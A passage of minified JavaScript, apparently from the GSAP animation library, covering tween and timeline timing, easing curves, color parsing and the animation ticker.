n;if((t._time||t._initted&&!t._dur)&&(n=ie(e.rawTime(),t),!t._dur||he(0,t.totalDuration(),n)-t._tTime>$)&&t.render(n,!0),It(e,t)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(n=e;n._dp;)0<=n.rawTime()&&n.totalTime(n._tTime),n=n._dp;e._zTime=-$}}function k(e,t,n,i){return t.parent&&te(t),t._start=O((ut(n)?n:n||e!==N?u(e,n,t):e._time)+t._delay),t._end=O(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),T(e,t,"_first","_last",e._sort?"_start":0),le(t)||(e._recent=t),i||re(e,t),e._ts<0&&Nt(e,e._tTime),e}function se(e,t){(o.ScrollTrigger||wt("scrollTrigger",t))&&o.ScrollTrigger.create(t,e)}function oe(e,t,n,i,r){return wn(e,t,r),e._initted?!n&&e._pt&&!B&&(e._dur&&!1!==e.vars.lazy||!e._dur&&e.vars.lazy)&&Ie!==p.frame?(St.push(e),e._lazy=[r,i]):void 0:1}function ae(e){return(e=e.parent)&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||ae(e))}function le(e){return"isFromStart"===(e=e.data)||"isStart"===e}function ue(e,t,n,i){var r=e._repeat,t=O(t)||0,s=e._tTime/e._tDur;return s&&!i&&(e._time*=t/e._dur),e._dur=t,e._tDur=r?r<0?1e10:O(t*(r+1)+e._rDelay*r):t,0<s&&!i&&Nt(e,e._tTime=e._tDur*s),e.parent&&Bt(e),n||It(e.parent,e),e}function ce(e){return e instanceof D?It(e):ue(e,e._dur)}function u(e,t,n){var i,r,s,o=e.labels,a=e._recent||qt,l=e.duration()>=H?a.endTime(!1):e._dur;return W(t)&&(isNaN(t)||t in o)?(r=t.charAt(0),s="%"===t.substr(-1),i=t.indexOf("="),"<"===r||">"===r?(0<=i&&(t=t.replace(/=/,"")),("<"===r?a._start:a.endTime(0<=a._repeat))+(parseFloat(t.substr(1))||0)*(s?(i<0?a:n).totalDuration()/100:1)):i<0?(t in o||(o[t]=l),o[t]):(r=parseFloat(t.charAt(i-1)+t.substr(i+1)),s&&n&&(r=r/100*(P(n)?n[0]:n).totalDuration()),1<i?u(e,t.substr(0,i-1),n)+r:l+r)):null==t?l:+t}function de(e,t,n){var i,r,s=ut(t[1]),o=(s?2:1)+(e<2?0:1),a=t[o];if(s&&(a.duration=t[1]),a.parent=n,e){for(i=a,r=n;r&&!("immediateRender"in i);)i=r.vars.defaults||{},r=j(r.vars.inherit)&&r.parent;a.immediateRender=j(i.immediateRender),e<2?a.runBackwards=1:a.startAt=t[o-1]}return new X(t[0],a,t[1+o])}function he(e,t,n){return n<e?e:t<n?t:n}function fe(n){return n=A(n)[0]||xt("Invalid scope")||{},function(e){var t=n.current||n.nativeElement||n;return A(e,t.querySelectorAll?t:t===n?xt("Invalid scope")||Re.createElement("div"):n)}}function pe(e){var f,p,m,v,g,y,b,w,x;return d(e)?e:(f=M(e)?e:{each:e},p=sn(f.ease),m=f.from||0,v=parseFloat(f.base)||0,g={},e=0<m&&m<1,y=isNaN(m)||e,b=f.axis,W(x=w=m)?w=x={center:.5,edges:.5,end:1}[m]||0:!e&&y&&(w=m[0],x=m[1]),function(e,t,n){var i,r,s,o,a,l,u,c,d=(n||f).length,h=g[d];if(!h){if(!(c="auto"===f.grid?0:(f.grid||[1,H])[1])){for(l=-H;l<(l=n[c++].getBoundingClientRect().left)&&c<d;);c--}for(h=g[d]=[],i=y?Math.min(c,d)*w-.5:m%c,r=c===H?0:y?d*x/c-.5:m/c|0,u=H,a=l=0;a<d;a++)o=a%c-i,s=r-(a/c|0),h[a]=o=b?Math.abs("y"===b?s:o):ot(o*o+s*s),l<o&&(l=o),o<u&&(u=o);"random"===m&&Ft(h),h.max=l-u,h.min=u,h.v=d=(parseFloat(f.amount)||parseFloat(f.each)*(d<c?d-1:b?"y"===b?d/c:c:Math.max(c,d/c))||0)*("edges"===m?-1:1),h.b=d<0?v-d:v,h.u=V(f.amount||f.each)||0,p=p&&d<0?rn(p):p}return d=(h[e]-h.min)/h.max||0,O(h.b+(p?p(d):d)*h.v)+h.u})}function me(n){var i=Math.pow(10,((n+"").split(".")[1]||"").length);return function(e){var t=O(Math.round(parseFloat(e)/n)*n*i);return(t-t%1)/i+(ut(e)?0:V(e))}}function ve(l,e){var u,c,t=P(l);return!t&&M(l)&&(u=t=l.radius||H,l.values?(l=A(l.values),(c=!ut(l[0]))&&(u*=u)):l=me(l.increment)),Ht(e,t?d(l)?function(e){return c=l(e),Math.abs(c-e)<=u?c:e}:function(e){for(var t,n,i=parseFloat(c?e.x:e),r=parseFloat(c?e.y:0),s=H,o=0,a=l.length;a--;)(t=c?(t=l[a].x-i)*t+(n=l[a].y-r)*n:Math.abs(l[a]-i))<s&&(s=t,o=a);return o=!u||s<=u?l[o]:e,c||o===e||ut(e)?o:o+V(e)}:me(l))}function ge(t,n,e){return Ht(e,function(e){return t[~~n(e)]})}function ye(t,e,n){var i=e-t;return P(t)?ge(t,ye(0,t.length),e):Ht(n,function(e){return(i+(e-t)%i)%i+t})}function be(t,e,n){var i=e-t,r=2*i;return P(t)?ge(t,be(0,t.length-1),e):Ht(n,function(e){return t+(i<(e=(r+(e-t)%r)%r||0)?r-e:e)})}function we(t,e,n,i,r){var s=e-t,o=i-n;return Ht(r,function(e){return n+((e-t)/s*o||0)})}function xe(t,n,e,i){var r=isNaN(t+n)?0:function(e){return(1-e)*t+e*n};if(!r){var s,o,a,l,u,c=W(t),d={};if(!0===e&&(i=1,e=null),c)t={p:t},n={p:n};else if(P(t)&&!P(n)){for(a=[],l=t.length,u=l-2,o=1;o<l;o++)a.push(xe(t[o-1],t[o]));l--,r=function(e){e*=l;var t=Math.min(u,~~e);return a[t](e-t)},e=n}else i||(t=Z(P(t)?[]:{},t));if(!a){for(s in n)yn.call(d,t,s,"get",n[s]);r=function(e){return Ln(e,d)||(c?t.p:t)}}}return Ht(e,r)}function Te(e,t,n){var i,r,s,o=e.labels,a=H;for(i in o)(r=o[i]-t)<0==!!n&&r&&a>(r=Math.abs(r))&&(s=i,a=r);return s}function x(e,t,n){var i=e.vars,r=i[t],s=a,o=e._ctx;if(r)t=i[t+"Params"],i=i.callbackScope||e,n&&St.length&&jt(),o&&(a=o),e=t?r.apply(i,t):r.call(i),a=s}function Ee(e){return te(e),e.scrollTrigger&&e.scrollTrigger.kill(!!B),e.progress()<1&&x(e,"onInterrupt"),e}function _e(e){if(s()){var t=(e=!e.name&&e.default||e).name,n=d(e),n=t&&!n&&e.init?function(){this._props=[]}:e,i={init:v,render:Ln,add:yn,kill:zn,modifier:Dn,rawVars:0},r={targetTest:0,get:0,getSetter:Mn,aliases:{},register:0};if(Jt(),e!==n){if(F[t])return;I(n,I(J(e,i),r)),Z(n.prototype,Z(i,J(e,r))),F[n.prop=t]=n,e.targetTest&&(Ot.push(n),Ct[t]=1),t=("css"===t?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}m(t,n),e.register&&e.register(c,n,Y)}else Yt.push(e)}function Ce(e,t,n){return(6*(e+=e<0?1:1<e?-1:0)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)*h+.5|0}function Se(e,t,n){var i,r,s,o,a="",l=(e+a).match(Qt),u=t?"hsla(":"rgba(",c=0;if(!l)return e;if(l=l.map(function(e){return(e=Ut(e,t,1))&&u+(t?e[0]+","+e[1]+"%,"+e[2]+"%,"+e[3]:e.join(","))+")"}),n&&(s=Kt(e),(i=n.c).join(a)!==s.c.join(a)))for(o=(r=e.replace(Qt,"1").split(pt)).length-1;c<o;c++)a+=r[c]+(~i.indexOf(c)?l.shift()||u+"0,0,0,0)":(s.length?s:l.length?l:n).shift());if(!r)for(o=(r=e.split(Qt)).length-1;c<o;c++)a+=r[c]+l[c];return a+r[o]}function ke(e){var t=e.join(" ");if(Qt.lastIndex=0,Qt.test(t))return t=Zt.test(t),e[1]=Se(e[1],t),e[0]=Se(e[0],t,Kt(e[1])),!0}function Me(e,t){for(var n,i=e._first;i;)i instanceof D?Me(i,t):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===t||(i.timeline?Me(i.timeline,t):(n=i._ease,i._ease=i._yEase,i._yEase=n,i._yoyo=t)),i=i._next}function Pe(e,t,n,i){var r,s={easeIn:t,easeOut:n=void 0===n?function(e){return 1-t(1-e)}:n,easeInOut:i=void 0===i?function(e){return e<.5?t(2*e)/2:1-t(2*(1-e))/2}:i};f(e,function(e){for(var t in L[e]=o[e]=s,L[r=e.toLowerCase()]=n,s)L[r+("easeIn"===t?".in":"easeOut"===t?".out":".inOut")]=L[e+"."+t]=s[t]})}function Oe(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function Ae(n,e,t){function i(e){return 1===e?1:r*Math.pow(2,-10*e)*lt((e-s)*o)+1}var r=1<=e?e:1,s=(o=(t||(n?.3:.45))/(e<1?e:1))/it*(Math.asin(1/r)||0),t="out"===n?i:"in"===n?function(e){return 1-i(1-e)}:Oe(i),o=it/o;return t.config=function(e,t){return Ae(n,e,t)},t}function Le(t,n){function i(e){return e?--e*e*((n+1)*e+n)+1:0}void 0===n&&(n=1.70158);var e="out"===t?i:"in"===t?function(e){return 1-i(1-e)}:Oe(i);return e.config=function(e){return Le(t,e)},e}var De,B,a,N,l,ze,Re,je,Ie,Be,Ne,qe,He,$e,We,Fe,Ve,Xe,Ye,Ge,Ue,Ke,Qe,Ze,Je,et,tt,q={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},nt={duration:.5,overwrite:!1,delay:0},H=1e8,$=1/H,it=2*Math.PI,rt=it/4,st=0,ot=Math.sqrt,at=Math.cos,lt=Math.sin,W=function(e){return"string"==typeof e},d=function(e){return"function"==typeof e},ut=function(e){return"number"==typeof e},ct=function(e){return void 0===e},M=function(e){return"object"==typeof e},dt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},P=Array.isArray,ht=/(?:-?\.?\d|\.)+/gi,ft=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,pt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,mt=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,vt=/[+-]=-?[.\d]+/,gt=/[^,'"\[\]\s]+/gi,yt=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,o={},bt={},wt=function(e,t){return console.warn("Invalid property",e,"set to",t,"Missing plugin? gsap.registerPlugin()")},xt=function(e,t){return!t&&console.warn(e)},Tt={suppressEvents:!0,isStart:!0,kill:!1},Et={suppressEvents:!0,kill:!1},_t={suppressEvents:!0},Ct={},St=[],kt={},F={},Mt={},Pt=30,Ot=[],At="",Lt=function(e){var t,n,i=e[0];if(M(i)||d(i)||(e=[e]),!(t=(i._gsap||{}).harness)){for(n=Ot.length;n--&&!Ot[n].targetTest(i););t=Ot[n]}for(n=e.length;n--;)e[n]&&(e[n]._gsap||(e[n]._gsap=new ln(e[n],t)))||e.splice(n,1);return e},Dt=function(e){return e._gsap||Lt(A(e))[0]._gsap},zt=function(e,t,n){return(n=e[t])&&d(n)?e[t]():ct(n)&&e.getAttribute&&e.getAttribute(t)||n},z=function(e){return Math.round(1e5*e)/1e5||0},O=function(e){return Math.round(1e7*e)/1e7||0},Rt=function(e,t){var n=t.charAt(0),t=parseFloat(t.substr(2));return e=parseFloat(e),"+"===n?e+t:"-"===n?e-t:"*"===n?e*t:e/t},jt=function(){var e,t,n=St.length,i=St.slice(0);for(kt={},e=St.length=0;e<n;e++)(t=i[e])&&t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0)._lazy=0)},It=function(e,t){if(e&&(!t||t._end>e._dur||t._start<0))for(var n=e;n;)n._dirty=1,n=n.parent;return e},Bt=function(e){return e._end=O(e._start+(e._tDur/Math.abs(e._ts||e._rts||$)||0))},Nt=function(e,t){var n=e._dp;return n&&n.smoothChildTiming&&e._ts&&(e._start=O(n._time-(0<e._ts?t/e._ts:((e._dirty?e.totalDuration():e._tDur)-t)/-e._ts)),Bt(e),n._dirty||It(n,e)),e},qt={_start:0,endTime:v,totalDuration:v},Ht=function(e,t){return e||0===e?t(e):t},V=function(e,t){return W(e)&&(t=yt.exec(e))?t[1]:""},$t=[].slice,Wt=function(e,t){return e&&M(e)&&"length"in e&&(!t&&!e.length||e.length-1 in e&&M(e[0]))&&!e.nodeType&&e!==l},A=function(e,t,n){return a&&!t&&a.selector?a.selector(e):!W(e)||n||!ze&&Jt()?P(e)?(i=n,void 0===r&&(r=[]),e.forEach(function(e){return W(e)&&!i||Wt(e,1)?r.push.apply(r,A(e)):r.push(e)})||r):Wt(e)?$t.call(e,0):e?[e]:[]:$t.call((t||Re).querySelectorAll(e),0);var i,r},Ft=function(e){return e.sort(function(){return.5-Math.random()})},Vt=function(e,t,n,i){return Ht(P(e)?!t:!0===n?!!(n=0):!i,function(){return P(e)?e[~~(Math.random()*e.length)]:(n=n||1e-5)&&(i=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((e-n/2+Math.random()*(t-e+.99*n))/n)*n*i)/i})},Xt=function(e){for(var t,n,i,r,s=0,o="";~(t=e.indexOf("random(",s));)i=e.indexOf(")",t),r="["===e.charAt(t+7),n=e.substr(t+7,i-t-7).match(r?gt:ht),o+=e.substr(s,t-s)+Vt(r?n:+n[0],r?0:+n[1],+n[2]||1e-5),s=i+1;return o+e.substr(s,e.length-s)},Yt=[],h=255,Gt={aqua:[0,h,h],lime:[0,h,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,h],navy:[0,0,128],white:[h,h,h],olive:[128,128,0],yellow:[h,h,0],orange:[h,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[h,0,0],pink:[h,192,203],cyan:[0,h,h],transparent:[h,h,h,0]},Ut=function(e,t,n){var i,r,s,o,a,l,u,c=e?ut(e)?[e>>16,e>>8&h,e&h]:0:Gt.black;if(!c){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),Gt[e])c=Gt[e];else if("#"===e.charAt(0)){if(9===(e=e.length<6?"#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(s=e.charAt(3))+s+(5===e.length?e.charAt(4)+e.charAt(4):""):e).length)return[(c=parseInt(e.substr(1,6),16))>>16,c>>8&h,c&h,parseInt(e.substr(7),16)/255];c=[(e=parseInt(e.substr(1),16))>>16,e>>8&h,e&h]}else if("hsl"===e.substr(0,3))if(c=u=e.match(ht),t){if(~e.indexOf("="))return c=e.match(ft),n&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,a=+c[1]/100,i=2*(l=+c[2]/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<c.length&&(c[3]*=1),c[0]=Ce(o+1/3,i,r),c[1]=Ce(o,i,r),c[2]=Ce(o-1/3,i,r);else c=e.match(ht)||Gt.transparent;c=c.map(Number)}return t&&!u&&(i=c[0]/h,r=c[1]/h,s=c[2]/h,l=((e=Math.max(i,r,s))+(t=Math.min(i,r,s)))/2,e===t?o=a=0:(u=e-t,a=.5<l?u/(2-e-t):u/(e+t),o=e===i?(r-s)/u+(r<s?6:0):e===r?(s-i)/u+2:(i-r)/u+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*a+.5),c[2]=~~(100*l+.5)),n&&c.length<4&&(c[3]=1),c},Kt=function(e){var t=[],n=[],i=-1;return e.split(Qt).forEach(function(e){e=e.match(pt)||[];t.push.apply(t,e),n.push(i+=e.length+1)}),t.c=n,t},Qt=function(){var e,t="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(e in Gt)t+="|"+e+"\\b";return new RegExp(t+")","gi")}(),Zt=/hsl[a]?\(/,p=(Ve=Date.now,Xe=500,Ye=33,Ge=Ve(),Ue=Ge,Qe=Ke=1e3/240,Je={time:0,frame:0,tick:function(){on(!0)},deltaRatio:function(e){return We/(1e3/(e||60))},wake:function(){je&&(!ze&&s()&&(l=ze=window,Re=l.document||{},o.gsap=c,(l.gsapVersions||(l.gsapVersions=[])).push(c.version),i(bt||l.GreenSockGlobals||!l.gsap&&l||{}),$e=l.requestAnimationFrame,Yt.forEach(_e)),qe&&Je.sleep(),He=$e||function(e){return setTimeout(e,Qe-1e3*Je.time+1|0)},Ne=1,on(2))},sleep:function(){($e?l.cancelAnimationFrame:clearTimeout)(qe),Ne=0,He=v},lagSmoothing:function(e,t){Xe=e||1/0,Ye=Math.min(t||33,Xe)},fps:function(e){Ke=1e3/(e||240),Qe=1e3*Je.time+Ke},add:function(r,e,t){var s=e?function(e,t,n,i){r(e,t,n,i),Je.remove(s)}:r;return Je.remove(r),Ze[t?"unshift":"push"](s),Jt(),s},remove:function(e,t){~(t=Ze.indexOf(e))&&Ze.splice(t,1)&&t<=Fe&&Fe--},_listeners:Ze=[]}),Jt=function(){return!Ne&&p.wake()},L={},en=/^[\d.\-M][\d.\-,\s]/,tn=/["']/g,nn=function(e){var t,n,i,r=(e+"").split("("),s=L[r[0]];return s&&1<r.length&&s.config?s.config.apply(null,~e.indexOf("{")?[function(e){for(var t,n,i,r={},s=e.substr(1,e.length-3).split(":"),o=s[0],a=1,l=s.length;a<l;a++)n=s[a],t=a!==l-1?n.lastIndexOf(","):n.length,i=n.substr(0,t),r[o]=isNaN(i)?i.replace(tn,"").trim():+i,o=n.substr(t+1).trim();return r}(r[1])]:(t=(r=e).indexOf("(")+1,n=r.indexOf(")"),i=r.indexOf("(",t),r.substring(t,~i&&i<n?r.indexOf(")",n+1):n).split(",").map(y))):L._CE&&en.test(e)?L._CE("",e):s},rn=function(t){return function(e){return 1-t(1-e)}},sn=function(e,t){return e&&(d(e)?e:L[e]||nn(e))||t};function on(e){var t,n,i,r=Ve()-Ue,s=!0===e;if(Xe<r&&(Ge+=r-Ye),(0<(r=(n=(Ue+=r)-Ge)-Qe)||s)&&(i=++Je.frame,We=n-1e3*Je.time,Je.time=n/=1e3,Qe+=r+(Ke<=r?4:Ke-r),t=1),s||(qe=He(on)),t)for(Fe=0;Fe<Ze.length;Fe++)Ze[Fe](n,We,i,e)}function an(e){return e<tt?et*e*e:e<.7272727272727273?et*Math.pow(e-1.5/2.75,2)+.75:e<.9090909090909092?et*(e-=2.25/2.75)*e+.9375:et*Math.pow(e-2.625/2.75,2)+.984375}f("Linear,Quad,Cubic,Quart,Quint,Strong",function(e,t){var n=t<5?t+1:t;Pe(e+",Power"+(n-1),t?function(e){return Math.pow(e,n)}:function(e){return e},function(e){return 1-Math.pow(1-e,n)},function(e){return e<.5?Math.pow(2*e,n)/2:1-Math.pow(2*(1-e),n)/2})}),L.Linear.easeNone=L.none=L.Linear.easeIn,Pe("Elastic",Ae("in"),Ae("out"),Ae()),et=7.5625,tt=1/2.75,Pe("Bounce",function(e){return 1-an(1-e)},an),Pe("Expo",function(e){return e?Math.pow(2,10*(e-1)):0}),Pe("Circ",function(e){return-(ot(1-e*e)-1)}),Pe("Sine",function(e){return 1===e?1:1-at(e*rt)}),Pe("Back",Le("in"),Le("out"),Le()),L.SteppedEase=L.steps=o.SteppedEase={config:function(e,t){var n=1/(e=void 0===e?1:e),i=e+(t?0:1),r=t?1:0,s=1-$;return function(e){return((i*he(0,s,e)|0)+r)*n}}},nt.ease=L["quad.out"],f("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(e){return At+=e+","+e+"Params,"});var ln=function(e,t){this.id=st++,(e._gsap=this).target=e,this.harness=t,this.get=t?t.get:zt,this.set=t?t.getSetter:Mn},un=((t=cn.prototype).delay=function(e){return e||0===e?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+e-this._delay),this._delay=e,this):this._delay},t.duration=function(e){return arguments.length?this.totalDuration(0<this._repeat?e+(e+this._rDelay)*this._repeat:e):this.totalDuration()&&this._dur},t.totalDuration=function(e){return arguments.length?(this._dirty=0,ue(this,this._repeat<0?e:(e-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(e,t){if(Jt(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Nt(this,e),n._dp&&!n.parent&&re(n,this);n&&n.parent;)n.parent._time!==n._start+(0<=n._ts?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&e<this._tDur||this._ts<0&&0<e||!this._tDur&&!e)&&k(this._dp,this,this._start-this._delay)}return(this._tTime!==e||!this._dur&&!t||this._initted&&Math.abs(this._zTime)===$||!e&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=e),g(this,e,t)),this},t.time=function(e,t){return arguments.length?this.totalTime(Math.min(this.totalDuration(),e+C(this))%(this._dur+this._rDelay)||(e?this._dur:0),t):this._time},t.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},t.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?e:1-e)+C(this),t):this.duration()?Math.min(1,this._time/this._dur):this.ratio},t.iteration=function(e,t){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(e-1)*n,t):this._repeat?S(this._tTime,n)+1:1},t.timeScale=function(e){if(!arguments.length)return this._rts===-$?0:this._rts;if(this._rts===e)return this;for(var t=this.parent&&this._ts?ie(this.parent._time,this):this._tTime,e=(this._rts=+e||0,this._ts=this._ps||e===-$?0:this._rts,this.totalTime(he(-Math.abs(this._delay),this._tDur,t),!0),Bt(this),this),n=e.parent;n&&n.parent;)n._dirty=1,n.totalDuration(),n=n.parent;return e},t.paused=function(e){return arguments.length?(this._ps!==e&&((this._ps=e)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Jt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==$&&(this._tTime-=$)))),this):this._ps},t.startTime=function(e){var t;return arguments.length?(this._start=e,!(t=this.parent||this._dp)||!t._sort&&this.parent||k(t,this,e-this._delay),this):this._start},t.endTime=function(e){return this._start+(j(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(e){var t=this.parent||this._dp;return t?e&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?ie(t.rawTime(e),this):this._tTime:this._tTime},t.revert=function(e){var t=B;return B=e=void 0===e?_t:e,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(e),this.totalTime(-.01,e.suppressEvents)),"nested"!==this.data&&!1!==e.kill&&this.kill(),B=t,this},t.globalTime=function(e){for(var t=this,n=arguments.length?e:t.rawTime();t;)n=t._start+n/(t._ts||1),t=t._dp;return!this.parent&&this._sat?this._sat.vars.immediateRender?-1:this._sat.globalTime(e):n},t.repeat=function(e){return arguments.length?(this._repeat=e===1/0?-2:e,ce(this)):-2===this._repeat?1/0:this._repeat},t.repeatDelay=function(e){var t;return arguments.length?(t=this._time,this._rDelay=e,ce(this),t?this.time(t):this):this._rDelay},t.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},t.seek=function(e,t){return this.totalTime(u(this,e),j(t))},t.restart=function(e,t){return this.play().totalTime(e?-this._delay:0,j(t))},t.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},t.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},t.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(e){return arguments.length?(!!e!==this.reversed()&&this.timeScale(-this._rts||(e?-$:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-$,this},t.isActive=function(){var e=this.parent||this._dp,t=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<this.endTime(!0)-$))},t.eventCallback=function(e,t,n){var i=this.vars;return 1<arguments.length?(t?(i[e]=t,n&&(i[e+"Params"]=n),"onUpdate"===e&&(this._onUpdate=t)):delete i[e],this):i[e]},t.then=function(i){var r=this;return new Promise(function(t){function e(){var e=r.then;r.then=null,d(n)&&(n=n(r))&&(n.then||n===r)&&(r.then=e),t(n),r.then=e}var n=d(i)?i:b;r._initted&&1===r.totalProgress()&&0<=r._ts||!r._tTime&&r._ts<0?e():r._prom=e})},t.kill=function(){Ee(this)},cn);function cn(e){this.vars=e,this._delay=+e.delay||0,(this._repeat=e.repeat===1/0?-2:e.repeat||0)&&(this._rDelay=e.repeatDelay||0,this._yoyo=!!e.yoyo||!!e.yoyoEase),this._ts=1,ue(this,+e.duration,1,1),this.data=e.data,a&&(this._ctx=a).data.push(this),Ne||p.wake()}I(un.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-$,_prom:0,_ps:!1,_rts:1});n(hn,dn=un),(t=hn.prototype).to=function(e,t,n){return de(0,arguments,this),this},t.from=function(e,t,n){return de(1,arguments,this),this},t.fromTo=function(e,t,n,i){return de(2,arguments,this),this},t.set=function(e,t,n){return t.duration=0,t.parent=this,ee(t).repeatDelay||(t.repeat=0),t.immediateRender=!!t.immediateRender,new X(e,t,u(this,n),1),this},t.call=function(e,t,n){return k(this,X.delayedCall(0,e,t),n)},t.staggerTo=function(e,t,n,i,r,s,o){return n.duration=t,n.stagger=n.stagger||i,n.onComplete=s,n.onCompleteParams=o,n.parent=this,new X(e,n,u(this,r)),this},t.staggerFrom=function(e,t,n,i,r,s,o){return n.runBackwards=1,ee(n).immediateRender=j(n.immediateRender),this.staggerTo(e,t,n,i,r,s,o)},t.staggerFromTo=function(e,t,n,i,r,s,o,a){return i.startAt=n,ee(i).immediateRender=j(i.immediateRender),this.staggerTo(e,t,i,r,s,o,a)},t.render=function(e,t,n){var i,r,s,o,a,l,u,c,d,h,f=this._time,p=this._dirty?this.totalDuration():this._tDur,m=this._dur,v=e<=0?0:O(e),g=this._zTime<0!=e<0&&(this._initted||!m);if((v=this!==N&&p<v&&0<=e?p:v)!==this._tTime||n||g){if(f!==this._time&&m&&(v+=this._time-f,e+=this._time-f),i=v,c=this._start,a=!(u=this._ts),g&&(m||(f=this._zTime),!e&&t||(this._zTime=e)),this._repeat){if(g=this._yoyo,o=m+this._rDelay,this._repeat<-1&&e<0)return this.totalTime(100*o+e,t,n);if(i=O(v%o),v===p?(s=this._repeat,i=m):((s=~~(v/o))&&s===v/o&&(i=m,s--),m<i&&(i=m)),d=S(this._tTime,o),g&&1&s&&(i=m-i,h=1),s!==(d=!f&&this._tTime&&d!==s&&this._tTime-d*o-this._dur<=0?s:d)&&!this._lock){var y=g&&1&d,g=y===(g&&1&s),f=(y=s<d?!y:y)?0:m;if(this._lock=1,this.render(f||(h?0:O(s*o)),t,!m)._lock=0,this._tTime=v,!t&&this.parent&&x(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1),f&&f!==this._time||a!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(m=this._dur,p=this._tDur,g&&(this._lock=2,this.render(f=y?m:-1e-4,!0),this.vars.repeatRefresh)&&!h&&this.invalidate(),this._lock=0,!this._ts&&!a)return this;Me(this,h)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(e,t,n){var i;if(t<n)for(i=e._first;i&&i._start<=n;){if("isPause"===i.data&&i._start>t)return i;i=i._next}else for(i=e._last;i&&i._start>=n;){if("isPause"===i.data&&i._start<t)return i;i=i._prev}}(this,O(f),O(i)))&&(v-=i-(i=l._start)),this._tTime=v,this._time=i,this._act=!u,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=e,f=0),!f&&i&&!t&&!s&&(x(this,"onStart"),this._tTime!==v))return this;if(f<=i&&0<=e)for(b=this._first;b;){if(r=b._next,(b._act||i>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(i-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(i-b._start)*b._ts,t,n),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=-$);break}}b=r}else for(var b=this._last,w=e<0?e:i;b;){if(r=b._prev,(b._act||w<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(w-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(w-b._start)*b._ts,t,n||B&&(b._initted||b._startAt)),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=w?-$:$);break}}b=r}if(l&&!t&&(this.pause(),l.render(f<=i?0:-$)._zTime=f<=i?1:-1,this._ts))return this._start=c,Bt(this),this.render(e,t,n);this._onUpdate&&!t&&x(this,"onUpdate",!0),!(v===p&&this._tTime>=this.totalDuration()||!v&&f)||c!==this._start&&Math.abs(u)===Math.abs(this._ts)||this._lock||(!e&&m||!(v===p&&0<this._ts||!v&&this._ts<0)||te(this,1),t)||e<0&&!f||!v&&!f&&p||(x(this,v===p&&0<=e?"onComplete":"onReverseComplete",!0),!this._prom)||v<p&&0<this.timeScale()||this._prom()}return this},t.add=function(e,t){var n=this;if(ut(t)||(t=u(this,t,e)),!(e instanceof un)){if(P(e))return e.forEach(function(e){return n.add(e,t)}),this;if(W(e))return 